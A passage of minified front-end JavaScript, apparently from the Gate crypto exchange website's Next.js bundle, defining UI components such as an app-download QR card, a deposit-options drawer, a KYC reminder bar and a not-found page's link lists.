C="".concat(y.gq,"/image/20250826-161651_20250826_161809_c33e314072cb54afe27f76af8be010a8.webp"),S=e=>{let{mode:t="vertical-line",backgroundColor:n="var(--color-layer-1)",className:o,style:u,width:m,title:h,defaultTitleHighlight:g=!1,renderTitle:f,subtitle:_,renderSubtitle:y,titleHighlight:k="",titleHighlightColor:S="",titleIcon:I,showTitle:E=!0,showSubtitle:N=!0,qrImage:T=C,qrSize:B=140,showAction:j=!0,actionText:P,onActionClick:L,renderAction:U,showFooterArea:M=!1,footerAreaText:D,onFooterAreaClick:O=()=>{},footerArea:$,source:W,id:A}=e,{t:R}=(0,i.$G)("header"),z=(0,x.kX)(),{locale:F="en"}=(0,s.useRouter)(),H=(0,l.useMemo)(()=>"zh"===F||"zh-tw"===F,[F]),{data:Z}=v();w(null!=W?W:"");let G=(0,l.useMemo)(()=>f||h||((null==Z?void 0:Z.has_dl_task)!==1?R("com.app_dl_g.d_title"):H?R("com.app_dl_g.subtitle"):g?(0,a.jsx)(i.cC,{i18nKey:"com.app_dl_g.title_h",ns:"header",components:{span:(0,a.jsx)("span",{className:c.titleHighlight,style:{color:S}})},values:{num:null==Z?void 0:Z.new_reward_num,currency:null==Z?void 0:Z.new_reward_currency}}):R("com.app_dl_g.title",{num:null==Z?void 0:Z.new_reward_num,currency:null==Z?void 0:Z.new_reward_currency})),[f,h,H,g,R,S,Z]),K=(0,l.useMemo)(()=>y||_||((null==Z?void 0:Z.has_dl_task)!==1?R("com.app_dl_g.d_subtitle"):H?R("com.app_dl_g.title",{num:null==Z?void 0:Z.new_reward_num,currency:null==Z?void 0:Z.new_reward_currency}):R("com.app_dl_g.subtitle")),[y,_,H,R,Z]),q=null!=P?P:R("com.app_dl_g.action"),J=null!=D?D:R("com.app_dl_g.reminder"),V=e=>{e.stopPropagation(),(0,p.c)("download_module_click",{button_name:"more",source:null!=W?W:""}),L?L(e):z("https://gate.com/appdownload")},Y=()=>(0,a.jsxs)("div",{className:c.headerWrap,children:[E&&(null!=f?f:(0,a.jsxs)("div",{className:c.titleRow,children:[I,(0,a.jsxs)("span",{className:c.title,children:[G,k&&(0,a.jsxs)("span",{className:c.titleHighlight,style:{color:S},children:[" ",k]})]})]})),N&&(null!=y?y:(0,a.jsx)("div",{className:c.subtitle,children:K}))]}),Q=()=>(0,a.jsx)("div",{className:c.qrWrapper,children:(0,a.jsx)(d.default,{src:T,alt:"qrCode",width:B,height:B,loader:b.BC})}),X=()=>(0,a.jsx)("div",{onClick:V,className:c.moreBtn,style:void 0,children:q});return(0,a.jsx)("div",{id:A,"data-source":W,className:(0,r.Z)(c.root,"vertical-line"===t&&c.variantLine,"vertical-shadow"===t&&c.variantShadow,"horizontal"===t&&c.variantHorizontal,o),style:{width:null!=m?m:"horizontal"===t?394:240,backgroundColor:n,...u||{}},children:"horizontal"===t?(0,a.jsxs)("div",{className:(0,r.Z)(c.innerHorizontal),children:[Q(),(0,a.jsxs)("div",{className:c.horizontalContent,children:[Y(),j&&(null!=U?U:X())]})]}):(0,a.jsxs)("div",{className:(0,r.Z)(c.inner),children:[Y(),Q(),j&&(null!=U?U:X()),M&&(null!=$?$:(0,a.jsx)("div",{className:c.footerArea,onClick:e=>{e.stopPropagation(),(0,p.c)("download_module_click",{button_name:"donotremind",source:null!=W?W:""}),O&&O(e)},children:J}))]})})}},60801:function(e,t,n){n.d(t,{s:function(){return u}});var o=n(97458),a=n(37667),i=n(96651),r=n(19020),l=n(4120),c=n(45177),s=n(13679);let d={PRE_TOKEN:"".concat(s.gq,"/trade/20251205-134216_20251205_134403_f92af7334fd9994e32d55e09677e0d5f.webp")},u=(0,a.memo)(e=>{let t,n,{coin:u,defaultImg:p="images/coin_icon/64/0.png",alwaysUpdate:m=!1,width:h=24,height:g=24,alt:f,..._}=e,{coinIconVersionWhiteList:v=[]}=(0,c.Qc)();t=d[p]?d[p]:(null==p?void 0:p.includes("http"))?p:s.je+p;let w="coin icon";if(d[u])n=d[u],w=u;else if(null==u?void 0:u.includes("http"))n=u;else if(u){var y;let e=null===(y=u.toLocaleLowerCase)||void 0===y?void 0:y.call(u),t=m?"?v=".concat(Math.floor(Date.now()/36e5)):(0,r.E6)(e,v);n=s.je+"images/coin_icon/64/".concat(e,".png").concat(t),w=e}let[b,x]=(0,a.useState)(n||t);(0,l.P)(()=>{x(n||t)},[n,t]);let k=(0,a.useCallback)(()=>{x(t)},[t]);return(0,o.jsx)(i.default,{loader:r.BC,className:"coin-img",alt:null!=f?f:w,width:h,height:g,src:b,onError:k,..._})})},98416:function(e,t,n){n.d(t,{z:function(){return k}});var o=n(97458),a=n(26422),i=n(37667),r=n(36492),l=n(84759),c=n(66229);let s=c.ZP.h2.withConfig({displayName:"style__DepositTitle",componentId:"sc-8fe641e3-0"})(["font-size:24px;font-weight:600;color:var(--color-text-text-primary);margin:0;line-height:130%;"]),d=c.ZP.div.withConfig({displayName:"style__CloseButtonIcon",componentId:"sc-8fe641e3-1"})(["display:inline-block;cursor:pointer;transition:all 0.5s;width:1em;height:1em;fill:currentColor;font-size:24px;svg{width:100%;height:100%;}"]),u=c.ZP.div.withConfig({displayName:"style__DepositList",componentId:"sc-8fe641e3-2"})(["margin-top:40px;display:",";"],e=>{let{$hidden:t}=e;return t?"none":"block"}),p=c.ZP.div.withConfig({displayName:"style__DepositDesc",componentId:"sc-8fe641e3-3"})(["font-size:16px;font-weight:400;line-height:130%;margin-bottom:20px;color:var(--color-text-text-secondary);display:flex;justify-content:flex-start;"]),m=c.ZP.div.withConfig({displayName:"style__DepositItem",componentId:"sc-8fe641e3-4"})(["margin-bottom:20px;padding:16px;border-radius:12px;box-sizing:border-box;display:",";border:1px solid var(--color-line-border-strong);& > a{width:100%;text-decoration:none;color:inherit;}.header-deposit-entry-left-icon{width:24px;height:24px;}.header-deposit-right-arraw-icon{transform:",";width:16px;height:16px;display:none !important;}svg{color:var(--color-icon-icon-primary);}&:last-child{margin-bottom:0;}&:hover{border-color:var(--color-icon-icon-primary);.header-deposit-right-arraw-icon{display:block !important;}svg{color:var(--color-icon-icon-primary);}}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"none"}),h=c.ZP.div.withConfig({displayName:"style__DepositItemTitle",componentId:"sc-8fe641e3-5"})(["font-size:16px;font-weight:500;line-height:130%;color:var(--color-text-text-primary);"]),g=c.ZP.div.withConfig({displayName:"style__DepositItemDesc",componentId:"sc-8fe641e3-6"})(["font-size:12px;font-weight:400;line-height:130%;margin-top:8px;color:var(--color-text-text-secondary);"]);var f=n(42772),_=n(13679),v=n(15432),w=n(11750),y=n(56599);let b=e=>{let{subWebsiteId:t}=e,{complianceCheck:n}=(0,w.J)({enableRequest:!0}),{menu:a=[]}=n||{},l=(0,y.R9)(t),{t:c}=(0,r.$G)("header"),s=(0,i.useCallback)(e=>{(0,f.c)("home_secondary_navigation_click",{first_button_name:"deposit",button_name:e})},[]),d=a.includes("credit_paywith_card"),u=a.includes("bank_card"),p=a.includes("fiat_trade"),m=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")},{hidden:!1,title:c("header.gateCode.eposit"),desc:c("header.gateCode.eposit.desc"),icon:(0,o.jsx)(v.e41,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit_gatecode"),onClick:()=>s("gatecode_deposit")}]},{title:c("header.dont.assets"),hidden:d&&u&&p,children:[{hidden:d,title:c("header.buyCrypto.card"),desc:c("CreditSubTitle"),icon:(0,o.jsx)(v.KHt,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/crypto/buy/with-credit-card?method=card"),onClick:()=>s("credit_card")},{hidden:u,title:c("BankTransfer"),desc:c("Buy Sell Crypto with Bank Transfer"),icon:(0,o.jsx)(v.$jy,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/crypto/buy/with-bank-account?method=bank"),onClick:()=>s("bank_transfer")},{hidden:p,title:c("C2CTrade"),desc:c("Buy and sell crypto with multiple options"),icon:(0,o.jsx)(v.veW,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/c2c/market"),onClick:()=>s("p2p_trade")}]}],[c,l,d,u,p,s]),h=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:"Send crypto transactions to your deposit address",icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")}]},{title:c("header.dont.assets"),hidden:!1,children:[{hidden:!1,title:c("BuyCrypto"),desc:"Supported by VISA、Master card、ACH & more",icon:(0,o.jsx)(v.KHt,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/buy-sell-crypto"),onClick:()=>s("buy_crypto")}]}],[c,l,s]),g=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")},{hidden:!1,title:c("header.gateCode.eposit"),desc:c("header.gateCode.eposit.desc"),icon:(0,o.jsx)(v.e41,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit_gatecode"),onClick:()=>s("gatecode_deposit")}]}],[c,l,s]),b=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")}]}],[c,l,s]),x=(0,i.useMemo)(()=>[{title:c("header.have.assets"),hidden:!1,children:[{hidden:!1,title:c("header.onchain.deposit"),desc:c("header.onchain.deposit.desc"),icon:(0,o.jsx)(v.cOv,{className:"header-deposit-entry-left-icon"}),link:"".concat(l,"/myaccount/deposit/USDT"),onClick:()=>s("onchain_deposit")}]}],[c,l,s]),k=(0,i.useMemo)(()=>({[_.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:m,[_.SUB_WEBSITE.SUB_WEBSITE_ID_US]:h,[_.SUB_WEBSITE.SUB_WEBSITE_ID_EU]:g,[_.SUB_WEBSITE.SUB_WEBSITE_ID_AU]:b,[_.SUB_WEBSITE.SUB_WEBSITE_ID_JP]:x}),[m,h,g,b,x]);return{depositListData:(0,i.useMemo)(()=>{var e;return null!==(e=k[t])&&void 0!==e?e:m},[k,t,m])}};var x=n(56700);let k=e=>{let{visible:t,subWebsiteId:n,onClose:c}=e,{t:f}=(0,r.$G)("header"),{depositListData:_}=b({subWebsiteId:n}),w=(0,i.useCallback)(()=>(0,o.jsxs)(a.k,{justify:"space-between",align:"center",children:[(0,o.jsx)(s,{children:f("header.fund.wallet")}),(0,o.jsx)(d,{onClick:c,children:(0,o.jsx)(v.ci4,{})})]}),[f,c]),y=e=>!e.hidden;return(0,o.jsx)(l.d,{drawContentStyle:{padding:"24px",boxSizing:"border-box"},hiddenScrollbar:!0,visible:t,onClose:c,header:w(),children:_.filter(y).map(e=>(0,o.jsxs)(u,{children:[(0,o.jsx)(p,{children:e.title}),e.children.filter(y).map(e=>(0,o.jsx)(m,{children:(0,o.jsx)("a",{href:e.link,onClick:e.onClick,children:(0,o.jsxs)(a.k,{justify:"space-between",align:"center",children:[(0,o.jsxs)(a.k,{gap:12,align:"center",children:[e.icon,(0,o.jsxs)(a.k,{direction:"column",children:[(0,o.jsx)(h,{children:e.title}),(0,o.jsx)(g,{children:e.desc})]})]}),(0,o.jsx)(x.dYy,{className:"header-deposit-right-arraw-icon"})]})})},e.title))]},e.title))})}},84759:function(e,t,n){n.d(t,{d:function(){return m}});var o=n(97458),a=n(37667),i=n(59358),r=n(4120),l=n(66229),c=n(25413);let s=l.ZP.div.withConfig({displayName:"style__DrawMask",componentId:"sc-c64d0091-0"})(["width:100%;height:100%;position:relative;background-color:#000;transition:opacity 0.3s;"]),d=l.ZP.div.withConfig({displayName:"style__DrawContent",componentId:"sc-c64d0091-1"})(["position:absolute;top:0;left:",";right:",";background-color:",";height:100%;width:414px;transition:transform 0.3s;"," @media screen and (max-width:414px){width:100%;","}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"},e=>{let{isHalfScreen:t}=e;return t?"var(--color-layer-1)":"var(--color-layer-3)"},e=>{let{hiddenScrollbar:t}=e;return t&&(0,c.iv)(["overflow:auto;scrollbar-width:none;-ms-overflow-style:none;&::-webkit-scrollbar{display:none;}"])},e=>{let{isHalfScreen:t}=e;return t&&(0,c.iv)(["top:68px;border-radius:12px 12px 0 0;"])}),u=l.ZP.div.withConfig({displayName:"style__DrawerContainer",componentId:"sc-c64d0091-2"})(["position:fixed;top:0;right:0;bottom:0;width:100%;height:100%;z-index:101;","{transform:",";}","{background-color:var(--color-bg-mask);}"],d,e=>{let{visible:t,theme:{lang:n}}=e;return t?"translateX(0)":"translateX(".concat("ar"===n?"-100%":"100%",")")},s);var p=n(7829);let m=e=>{let{visible:t=!1,onClose:n,header:l,children:c,drawContentStyle:m,hiddenScrollbar:h=!1,isHalfScreen:g=!1,className:f}=e,[_,v]=(0,a.useState)(t),[w,y]=(0,a.useState)(t),[,b]=(0,i.P)();return((0,r.P)(()=>{t&&(b(!0),v(!0),requestAnimationFrame(()=>{y(t)})),t||(b(!1),y(t),setTimeout(()=>{v(!1)},300))},[t]),_||t)?(0,o.jsxs)(u,{visible:w,className:(0,p.W)("next-core-header-footer",f),children:[(0,o.jsx)(s,{onClick:n}),(0,o.jsxs)(d,{style:m,hiddenScrollbar:h,isHalfScreen:g,children:[l,c]})]}):null}},6910:function(e,t,n){n.d(t,{S:function(){return u}});var o=n(97458),a=n(37667),i=n(56700),r=n(66229),l=n(56299);let c=r.ZP.div.withConfig({displayName:"ErrorBoundary__StyledWrapper",componentId:"sc-6fa965cd-0"})(["display:flex;flex-direction:column;justify-content:center;align-items:center;padding:20px;background-color:var(--color-neutral-5);"]),s=r.ZP.div.withConfig({displayName:"ErrorBoundary__StyledError",componentId:"sc-6fa965cd-1"})(["font-size:64px;color:var(--color-funct-3,#cc3d55);@media screen and (max-width:992px){font-size:48px;}"]),d=r.ZP.h1.withConfig({displayName:"ErrorBoundary__StyledSubtitle",componentId:"sc-6fa965cd-2"})(["font-size:var(--font-subtitle,24px);font-weight:500;margin:20px 0;"]);class u extends a.Component{static getDerivedStateFromError(){return{hasError:!0}}componentDidCatch(e,t){var n;console.error("Error caught by Error Boundary:",e,t,this.props.component),null===(n=window.apmPlus)||void 0===n||n.call(window,"captureException",e)}render(){return this.state.hasError?this.props.fallback?this.props.fallback:(0,o.jsxs)(c,{children:[(0,o.jsx)(s,{children:(0,o.jsx)(i.Bi2,{style:{width:24,height:24}})}),(0,o.jsx)(d,{children:"Something went wrong"}),(0,o.jsx)(l.z,{type:"primary",onClick:()=>window.location.reload(),children:"Refresh"})]}):this.props.children}constructor(...e){var t,n;super(...e),n={hasError:!1},(t="state")in this?Object.defineProperty(this,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):this[t]=n}}},41950:function(e,t,n){n.d(t,{S:function(){return i}});var o=n(97458);let a=e=>{let{Icon:t,size:n,color:a,...i}=e;return(0,o.jsx)(t,{size:n||16,color:"default"===a?"":null!=a?a:"currentColor",...i})},i=e=>{let{iconList:t,code:n,...i}=e,r=t[n];return r?(0,o.jsx)(a,{Icon:r,...i}):(0,o.jsx)("span",{})}},19915:function(e,t,n){n.d(t,{W:function(){return u}});var o=n(97458),a=n(37667),i=n(6020),r=n(62014),l=n(56299),c=n(79446),s=n(11750),d=n(4120);let u=()=>{let[e,t]=(0,a.useState)(!1),{complianceCheck:n}=(0,s.J)({enableRequest:!0}),u=(0,a.useMemo)(()=>{var e;return null==n?void 0:null===(e=n.limit)||void 0===e?void 0:e.gray_tax_area_toast},[n]),p=u&&1===u.is_show;(0,d.P)(()=>{if(p&&u)try{let e="gray_tax_area_toast_shown",n=window.localStorage.getItem(e),o=Date.now();(!n||i(o).diff(Number(n))>864e5)&&(t(!0),window.localStorage.setItem(e,String(o)))}catch(e){t(!0)}},[p,u]);let m=(null==u?void 0:u.can_close)===1,h=(null==u?void 0:u.title)||"Dear user",g=(null==u?void 0:u.content)||"",f=(null==u?void 0:u.btn_text)||"OK",_=(null==u?void 0:u.url)||"",v=(0,a.useCallback)(()=>{m&&t(!1)},[m]),w=(0,a.useCallback)(()=>{_&&(window.location.href=_),t(!1)},[_]);return p&&u?(0,o.jsxs)(r.u_,{opened:e,onClose:v,title:h,closeOnClickOutside:m,h5FixedBottom:!0,type:"sm",styles:{footer:{display:"flex",justifyContent:"center"},header:{fontSize:"20px"},content:{"@media (min-width: 539px)":{paddingTop:"0px",paddingBottom:"16px"}}},children:[g&&(0,o.jsx)("div",{dangerouslySetInnerHTML:{__html:c.sanitize(g)}}),(0,o.jsx)(r.u_.Footer,{children:(0,o.jsx)(l.z,{type:"primary",fullWidth:!0,onClick:w,styles:{label:{whiteSpace:"normal"},root:{backgroundColor:"var(--color-cmpt-button-primary)","&:hover":{backgroundColor:"var(--color-cmpt-button-primary)!important"}}},children:f})})]}):null}},63415:function(e,t,n){n.d(t,{x:function(){return f}});var o=n(97458),a=n(37667),i=n(71760),r=n(96651),l=n(36492),c=n(19020);let s={content:"content-xNiFjv",tipText:"tipText-R_RrJF",questionMarkIcon:"questionMarkIcon-MfsiH3",tipButton:"tipButton-ajUmYO",closeIcon:"closeIcon-TQWXFN",marqueeBox:"marqueeBox-Llt0wP",marquee:"marquee-VFxxZg"},d=n(66229).ZP.div.withConfig({displayName:"style__KycTipBarContainer",componentId:"sc-ae472ec1-0"})(["box-sizing:border-box;position:sticky;top:",";top:",";top:",";",";height:40px;width:100%;padding:0 12px;padding-right:40px;background-color:#353638;display:flex;align-items:center;justify-content:center;z-index:11;@media (max-width:768px){padding-right:12px;justify-content:space-between;overflow:hidden;}"],e=>{let{deviceType:t}=e;return t?0:"48px"},e=>{let{deviceType:t,customAppHeaderHeight:n,isShowAppHeaderParams:o}=e;return t&&(0,c.NW)(o)?"calc(".concat(n,"px + constant(safe-area-inset-top))"):"constant(safe-area-inset-top)"},e=>{let{deviceType:t,customAppHeaderHeight:n,isShowAppHeaderParams:o}=e;return t&&(0,c.NW)(o)?"calc(".concat(n,"px + env(safe-area-inset-top))"):"env(safe-area-inset-top)"},e=>{let{deviceType:t}=e;return t?"":"top: 48px;"});var u=n(59164),p=n(58957),m=n(13679);let{siteConfig:h}=u.webSiteConfig,g=e=>{let t={[m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:"/help/guide/safe_question/17293/about-identity-verification-kyc-procedures-on-web",[m.SUB_WEBSITE.SUB_WEBSITE_ID_US]:"/help/guide/security-settings/45216/how-to-complete-identity-kyc-verification-on-gate-web"};return"".concat((0,c.B0)()).concat(t[e]||t[m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN])};function f(e){var t;let{isHeaderPropsShow:n=!1,deviceType:u,isShowAppHeaderParams:f="is_show_title",customAppHeaderHeight:_="64",sub_website_id:v=m.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,{t:w}=(0,l.$G)("header"),{isCompletedKYC2:y,setIsCompletedKYC2:b,userInfoData:x}=(0,p.Eu)(),k=(0,i.useRouter)(),C=(0,a.useRef)(null),S=(0,a.useRef)(null),[I,E]=(0,a.useState)(!1);return((0,a.useEffect)(()=>{window.collectEvent&&window.collectEvent("beconEvent","common_kyc_event",{page_link:k.asPath})},[k.asPath]),(0,a.useEffect)(()=>{if(y)return;let e=()=>{S.current&&C.current&&E(S.current.offsetWidth>C.current.offsetWidth)},t=requestAnimationFrame(()=>{e()});return window.addEventListener("resize",e),()=>{cancelAnimationFrame(t),window.removeEventListener("resize",e)}},[k.locale,y]),y||v===m.SUB_WEBSITE.SUB_WEBSITE_ID_TEST_NET||v===m.SUB_WEBSITE.SUB_WEBSITE_ID_US&&Number(null==x?void 0:x.verified)===c.fC.KYC_LV_1||v===m.SUB_WEBSITE.SUB_WEBSITE_ID_US&&!n)?null:(0,o.jsxs)(d,{isShowAppHeaderParams:f,customAppHeaderHeight:_,deviceType:u,className:"kyc-tip-bar-container",children:[(0,o.jsxs)("p",{className:s.content,children:[(0,o.jsxs)("span",{className:s.tipText,children:[(0,o.jsx)("span",{ref:C,className:s.marqueeBox,children:(0,o.jsx)("span",{className:I?s.marquee:"",ref:S,children:w("kyc.verification_site",{site:(null==h?void 0:null===(t=h[v+""])||void 0===t?void 0:t.name)||"Gate"})})}),(0,o.jsx)(r.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_guide","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{if(u){let e="".concat((0,c.B0)(),"/help/guide/safe_question/23118/about-kyc-identity-verification-procedures-on-app");1==+u?window.gateio.openWebUrl(e,"","DEFAULT",""):window.webkit.messageHandlers.openWebUrl.postMessage({url:e,needNav:!0,title:""})}else{let e=g(v);window.open(e,"_blank")}},className:s.questionMarkIcon,loader:c.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/question_mark.svg"),alt:"question_mask",width:14,height:14})]}),(0,o.jsx)("span",{className:s.tipButton,"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_go","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{window.collectEvent&&window.collectEvent("myaccount_security_click",{button_name:"guide_kyc"}),u?1==+u?window.gateio.openNative("kyc",""):window.webkit.messageHandlers.openNative.postMessage({url:"kyc",data:""}):window.open("".concat((0,c.B0)(),"/myaccount/kyc_home"),"_blank")},children:w("kyc.VerifyNow")})]}),(0,o.jsx)(r.default,{"data-click-event":"common_kyc_event","data-collect-params":'{"button_name": "kyc_close","page_from": "'.concat(k.asPath,'"}'),onClick:()=>{b(!0)},className:s.closeIcon,loader:c.BC,src:"".concat("/cdn/fe","/static/images/core-lib-imgs/common/close.svg"),alt:"close",width:14,height:14})]})}},95246:function(e,t,n){n.d(t,{n:function(){return d}});var o=n(37667),a=n(71760),i=n(38082),r=n(19020),l=n(13679),c=n(11750);let s=e=>{if(!e)return!1;try{let t=decodeURIComponent(e).split("/");if(2!==t.length||isNaN(Number(t[0]))||isNaN(Number(t[1])))return!1}catch(e){return!1}return!0},d=e=>{let{subWebSiteId:t,onClose:n,separateByPath:d=!0,enableStorage:u=!0}=e,p=(0,a.useRouter)(),{SUB_WEBSITE_ID_MAIN:m}=l.SUB_WEBSITE,h=t===m,{complianceCheck:g}=(0,c.J)({enableRequest:!0}),{tips:f={}}=g||{},[_,v]=(0,o.useState)(!1),[w,y]=(0,o.useState)(!1),b=(0,o.useCallback)(()=>{let e=d?"_".concat(p.pathname.replace(/[^a-zA-Z0-9]/g,"_")):"";return"limit_modal_shown".concat(e)},[d,p.pathname]),x=(0,o.useCallback)(e=>{let t=new Date().toISOString().split("T")[0],n=b(),o=localStorage.getItem(n);if(!o||!s(o))return!1;try{let[n,a]=o.split("/");if(new Date(Number(a)).toISOString().split("T")[0]===t)return Number(n)>=e}catch(e){}return!1},[b]),k=(0,o.useCallback)(()=>{if(!u)return;let e=b(),t=localStorage.getItem(e),n=new Date().toISOString().split("T")[0],o=Date.now(),a=1;if(t&&s(t))try{let[e,o]=t.split("/");new Date(Number(o)).toISOString().split("T")[0]===n&&(a=Number(e)+1)}catch(e){}localStorage.setItem(e,"".concat(a).concat("/").concat(o))},[u,b]),C=(0,o.useMemo)(()=>({register:"/signup",home:"/",login:"/login"}),[]),S=(0,o.useCallback)(e=>{if(!e||0===e.length)return!0;let t=p.pathname;return e.some(e=>t===C[e])},[p.pathname,C]),I=(0,o.useCallback)(e=>{var t;let n=(null===(t=e.options)||void 0===t?void 0:t.maxCount)||0;return!(!e.enable||!S(e.path||[])||u&&n>0&&x(n))},[u,x,S]),E=(0,o.useCallback)(()=>{v(!1),null==n||n()},[n]),N=(0,o.useCallback)(e=>{let t=[];return e.ok_button&&t.push({type:"primary",label:e.ok_button,actionClick:()=>{e.ok_button_router&&(window.location.href=e.ok_button_router),E()}}),t},[E]);return(0,i.Z)(()=>{var e;if(!h)return;let t=(null===(e=f.options)||void 0===e?void 0:e.maxCount)||0;f&&Object.keys(f).length>0&&!w&&I(f)&&(v(!0),y(!0),u&&t>0&&k())},[h,f,I,u,k,w]),{isOpened:_,modalConfig:(0,o.useMemo)(()=>{if(!f||0===Object.keys(f).length)return null;let e=N(f),t=(0,r.Bu)(f.content||"",f.text_link||[]);return{title:f.title,content:t,operation:e,closeOnClickOutside:!0}},[f,N]),handleClose:E}}},36205:function(e,t,n){n.d(t,{w:function(){return f}});var o=n(97458),a=n(37667),i=n(36492),r=n(71760),l=n(82571);let c=()=>(0,o.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("g",{className:"32px-\xe7\xae\x80\xe5\x8d\x95\xe5\xa5\xbd\xe7\x94\xa8",children:(0,o.jsxs)("g",{className:"Group 1707482570",clipRule:"evenodd",fillRule:"evenodd",children:[(0,o.jsx)("path",{className:"brand",d:"m17.267 16.494 10.835 6.054-5.485 1.225-2.397 4.575-2.953-11.854Zm2.446 3.2 1.043 4.184.788-1.505 2.119-.473-3.95-2.206Z",fill:"#2354E6"}),(0,o.jsx)("path",{className:"normal",d:"M16 11.675a4.325 4.325 0 1 0 0 8.65v1.8A6.125 6.125 0 1 1 22.125 16h-1.8A4.325 4.325 0 0 0 16 11.675Z",fill:"#262933"}),(0,o.jsx)("path",{className:"normal",d:"M16 6.4a9.6 9.6 0 1 0 0 19.2v1.8C9.704 27.4 4.6 22.296 4.6 16S9.704 4.6 16 4.6 27.4 9.704 27.4 16h-1.8A9.6 9.6 0 0 0 16 6.4Z",fill:"#262933"})]})})}),s=()=>(0,o.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsx)("g",{className:"32px-\xe5\x8d\x9a\xe5\xae\xa2",children:(0,o.jsxs)("g",{className:"Group 1707482294",children:[(0,o.jsx)("path",{clipRule:"evenodd",className:"normal",d:"M4.675 5.6h19.15v17.65a1.35 1.35 0 1 0 2.7 0v-7.912h1.8v7.912a3.15 3.15 0 1 1-6.3 0V7.4H6.475v17.2h13.162v1.8H4.675V5.6Z",fillRule:"evenodd",fill:"#262933"}),(0,o.jsx)("g",{className:"Group 1707482295",children:(0,o.jsx)("path",{clipRule:"evenodd",className:"brand",d:"M18.299 20.9h-8.5v-1.8h8.5v1.8Zm.228-8.171-4.18 3.028-1.636-1.588-2.19 1.563-1.045-1.464 3.41-2.437 1.63 1.58 2.955-2.14 1.056 1.458Z",fillRule:"evenodd",fill:"#2354E6"})})]})})});var d=n(13679);let u=e=>{let{subWebsiteId:t,lang:n}=e,{t:o}=(0,i.$G)(["nofound"]),r=(0,a.useMemo)(()=>({[d.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN]:{helpfulLinksData:[{text:o("next.nf.spot"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("next.nf.futures"),link:"/".concat(n,"/futures/USDT/BTC_USDT"),column:1},{text:o("next.nf.alpha"),link:"/".concat(n,"/alpha"),column:1},{text:o("next.nf.etf"),link:"/".concat(n,"/etf"),column:1},{text:o("next.nf.convert"),link:"/".concat(n,"/convert/USDT/BTC"),column:1},{text:o("next.nf.buy_sell"),link:"/".concat(n,"/buy-sell-crypto"),column:1},{text:o("next.nf.copy_trading"),link:"/".concat(n,"/copytrading"),column:1},{text:o("header.markets"),link:"/".concat(n,"/price"),column:2},{text:o("next.nf.big_data"),link:"/".concat(n,"/crypto-market-data"),column:2},{text:o("next.nf.price_prediction"),link:"/".concat(n,"/price-prediction"),column:2},{text:o("next.nf.how_to_buy"),link:"/".concat(n,"/how-to-buy"),column:2},{text:o("next.nf.fiat_converter"),link:"/".concat(n,"/converter"),column:2},{text:o("next.nf.news"),link:"/".concat(n,"/news"),column:3},{text:o("next.nf.learn"),link:"/".concat(n,"/learn"),column:3},{text:o("next.nf.blog"),link:"/".concat(n,"/blog"),column:3},{text:o("next.nf.crypto_wiki"),link:"/".concat(n,"/crypto-wiki"),column:3},{text:o("next.nf.glossary"),link:"/".concat(n,"/learn/glossary"),column:3},{text:o("next.nf.crypto_calendar"),link:"/".concat(n,"/upcoming-event"),column:3},{text:o("next.nf.help_center"),link:"/".concat(n,"/help"),column:3}],trendingStoryData:[{text:o("next.notFound.recommendation.bitcoinHalving"),link:"/".concat(n,"/explore/bitcoin-halving-countdown")},{text:o("next.notFound.recommendation.copyTrading"),link:"/".concat(n,"/learn/articles/what-is-copy-trading-and-how-to-use-it/298")},{text:o("next.notFound.recommendation.ORDI"),link:"/".concat(n,"/learn/articles/what-is-ordi/1224")}]},[d.SUB_WEBSITE.SUB_WEBSITE_ID_US]:{helpfulLinksData:[{text:o("footer.trade"),link:"/".concat(n,"/trade/BTC_USDT"),column:1},{text:o("footer.announcements"),link:"/".concat(n,"/announcements"),column:1},{text:o("footer.AboutUs"),link:"/".concat(n,"/about-us"),column:1},{text:o("header.markets"),link:"/".concat(n,"/price"),column:2},{text:o("next.notFound.footer.gateBlog"),link:"/".concat(n,"/blog